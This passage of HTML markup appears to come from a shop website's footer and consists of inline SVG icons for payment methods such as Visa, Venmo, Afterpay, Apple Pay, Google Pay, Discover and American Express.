4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 